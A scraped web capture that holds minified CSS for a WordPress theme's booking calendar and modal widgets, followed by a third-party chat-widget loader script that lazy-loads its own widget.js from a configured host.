span{background:grey!important;color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:#ddd!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:grey;color:#fff}#ui-datepicker-div.booked_custom_date_picker{border:3px solid #c59d5f;border-radius:0;-webkit-box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);padding:0}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background-color:#c59d5f!important;padding:5px 25px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev{top:8px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next:before,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev:before{color:#000!important;font-family:"Font Awesome 6 Free"!important;font-size:10px!important;font-weight:900;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev:before{content:"\f053"}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next:before{content:"\f054"}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title a:hover{color:#c59d5f}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar{border-collapse:initial}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead{background-color:#c59d5f!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{background:0 0!important;color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a{border-radius:0;color:#000!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover{background-color:#ddd}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover{background-color:#c59d5f!important;color:#fff!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span{color:#ddd}body .booked-modal .bm-window{background-color:#fff;border-radius:0;border-top:6px solid #c59d5f;-webkit-box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);padding:70px 45px 30px 45px}body .booked-modal .bm-window p{font-size:16px;font-weight:300;letter-spacing:normal;line-height:1.75em;text-transform:none}body .booked-modal .bm-window .booked-title-bar{background:0 0!important;border-radius:0;color:#000!important;margin:0;padding:25px 45px 10px 45px!important;color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important}body .booked-modal .bm-window .booked-title-bar a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-title-bar a:hover{color:#c59d5f}body .booked-modal .bm-window .booked-title-bar *{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-title-bar i.fa{color:#c59d5f}body .booked-modal .bm-window a:not(.close){color:#c59d5f}body .booked-modal .bm-window a:not(.close):hover{color:#000}body .booked-modal .bm-window .close{background-color:#c59d5f;color:#000;display:block;height:30px;line-height:30px;right:0;text-align:center;top:-30px;width:30px;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}body .booked-modal .bm-window .close:hover{color:#fff}body .booked-modal .bm-window .close i{font-family:FontAwesome;font-size:14px;top:-3px;position:relative}body .booked-modal .bm-window .close i:before{content:"\f00d"}body .booked-modal .bm-window .booked-scrollable{background-color:transparent;padding:10px 0 34px 0}body .booked-modal .bm-window .booked-form .booked-appointments{background-color:transparent;border:1px solid #afaaa9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:20px}body .booked-modal .bm-window .booked-form .appointment-title{color:#c59d5f!important;color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}body .booked-modal .bm-window .booked-form .appointment-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-form .appointment-title a:hover{color:#c59d5f}body .booked-modal .bm-window .button{cursor:pointer;float:left;border-radius:0;font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:14px;line-height:1em;letter-spacing:.25em;font-weight:700;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-size:12px;padding:14px 55px}body .booked-modal .bm-window .button:last-child{margin-top:10px}@media (max-width:420px){body .booked-modal .bm-window .button{letter-spacing:0;padding-left:0;padding-right:0;width:100%}}body .booked-modal .bm-window input[type=submit].button-primary{color:#fff!important;background-color:#000!important;border:1px solid transparent!important}body .booked-modal .bm-window input[type=submit].button-primary:hover{color:#fff!important;background-color:#c59d5f!important}body .booked-modal .bm-window button.cancel{clear:both;color:#000!important;background-color:transparent!important;border:1px solid #000!important}body .booked-modal .bm-window button.cancel:hover{color:#fff!important;background-color:#c59d5f!important;border-color:#c59d5f!important}.mkdf-booked-slider{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-booked-slider.mkdf-left-position .mkdf-bs-calendar-content{left:0;z-index:2}.mkdf-booked-slider.mkdf-center-position .mkdf-bs-calendar-content{left:50%;z-index:2;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-booked-slider.mkdf-right-position .mkdf-bs-calendar-content{right:0;z-index:2}.mkdf-booked-slider.mkdf-bs-calendar-is-middle .mkdf-bs-calendar-content{top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-booked-slider .mkdf-bs-rev-holder{z-index:1;position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-booked-slider .mkdf-bs-calendar-holder{z-index:10;position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-booked-slider .mkdf-bs-calendar-holder .mkdf-grid{position:relative;height:100%}.mkdf-booked-slider .mkdf-bs-calendar-content{position:absolute;display:inline-block;vertical-align:middle;width:50%}.mkdf-wh-holder{position:relative}.mkdf-wh-holder .mkdf-wh-items{margin:0}.mkdf-wh-holder .mkdf-wh-item{border-bottom:1px solid #afaaa9;list-style-type:none;margin-bottom:16px;padding-bottom:17px;position:relative}.mkdf-wh-holder .mkdf-wh-item:last-child{border:0;margin-bottom:0;padding-bottom:0}.mkdf-wh-holder .mkdf-wh-day{display:table-cell;margin:0;vertical-align:bottom;white-space:nowrap;width:1%}.mkdf-wh-holder .mkdf-wh-hours{color:#c59d5f;display:table-cell;margin:0;text-align:right;vertical-align:bottom;white-space:nowrap;width:1%}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-item{border-bottom-color:rgba(255,255,255,.2)}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-day{color:#fff}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-hours{color:#fff}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-item{border-bottom-color:rgba(0,0,0,.2)}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-day{color:#000}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-hours{color:#000}.widget .mkdf-wh-holder .mkdf-wh-item{border:0;color:inherit;margin:0;padding:0}.widget .mkdf-wh-holder .mkdf-wh-day,.widget .mkdf-wh-holder .mkdf-wh-hours{color:inherit;line-height:inherit}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://truelark.com/chat-widget-v1/js/loader.js
body_size: 871
content:
(function (window, document, undefined) {
  /* jshint ignore:start */
  LazyLoad=function(m){function t(b,a){var f=m.createElement(b),c;for(c in a)a.hasOwnProperty(c)&&f.setAttribute(c,a[c]);return f}function n(b){var a=p[b];if(a){var c=a.callback;var g=a.urls;g.shift();h=0;g.length||(c&&c.call(a.context,a.obj),p[b]=null,q[b].length&&l(b))}}function A(){var b=navigator.userAgent;c={async:!0===m.createElement("script").async};(c.webkit=/AppleWebKit\//.test(b))||(c.ie=/MSIE|Trident/.test(b))||(c.opera=/Opera/.test(b))||(c.gecko=/Gecko\//.test(b))||(c.unknown=!0)}function l(b,
  a,f,g,h){var l=function(){n(b)},r="css"===b,u=[],k,v;c||A();if(a)if(a="string"===typeof a?[a]:a.concat(),r||c.async||c.gecko||c.opera)q[b].push({urls:a,callback:f,obj:g,context:h});else{var e=0;for(k=a.length;e<k;++e)q[b].push({urls:[a[e]],callback:e===k-1?f:null,obj:g,context:h})}if(!p[b]&&(v=p[b]=q[b].shift())){w||(w=m.head||m.getElementsByTagName("head")[0]);a=v.urls.concat();e=0;for(k=a.length;e<k;++e){f=a[e];if(r)var d=c.gecko?t("style"):t("link",{href:f,rel:"stylesheet"});else d=t("script",
  {src:f}),d.async=!1;d.className="lazyload";d.setAttribute("charset","utf-8");c.ie&&!r&&"onreadystatechange"in d&&!("draggable"in d)?d.onreadystatechange=function(){/loaded|complete/.test(d.readyState)&&(d.onreadystatechange=null,l())}:r&&(c.gecko||c.webkit)?c.webkit?(v.urls[e]=d.href,x()):(d.innerHTML='@import "'+f+'";',y(d)):d.onload=d.onerror=l;u.push(d)}e=0;for(k=u.length;e<k;++e)w.appendChild(u[e])}}function y(b){try{var a=!!b.sheet.cssRules}catch(f){h+=1;200>h?setTimeout(function(){y(b)},50):
  a&&n("css");return}n("css")}function x(){var b=p.css,a;if(b){for(a=z.length;0<=--a;)if(z[a].href===b.urls[0]){n("css");break}h+=1;b&&(200>h?setTimeout(x,50):n("css"))}}var c,w,p={},h=0,q={css:[],js:[]},z=m.styleSheets;return{css:function(b,a,c,g){l("css",b,a,c,g)},js:function(b,a,c,g){l("js",b,a,c,g)}}}(this.document);
  /* jshint ignore:end */
  // Lazy load JS files
  var jsFiles = [
    window.fdConfig.WEBHOST_URL + '/js/widget.js',
  ];
  LazyLoad.js(jsFiles, function () {
    console.log('Loaded chat scripts.');
    initWidget();
  });

  var pluginOptions = {};
  var initWidget = function () {
    // console.log('initWidget',$(document), document ,pluginOptions)
    document.chatWidget(pluginOptions);
  };

  window.fdchat = function (options) {
    pluginOptions = options;
  };
})(window, document);
